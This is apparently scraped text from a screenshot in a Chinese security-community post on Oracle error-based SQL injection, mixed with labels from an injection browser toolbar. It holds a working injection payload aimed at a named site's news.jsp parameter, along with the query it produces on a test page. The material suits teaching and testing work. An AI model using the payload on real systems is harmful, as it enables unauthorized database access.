 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(instr((select user from dual),'SYS')) --
INT
SQL XSS Encryption Encoding Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and 1=(instr((select user from dual),'SYS')) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and 1=(instr((select user from dual),'SYS')) --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区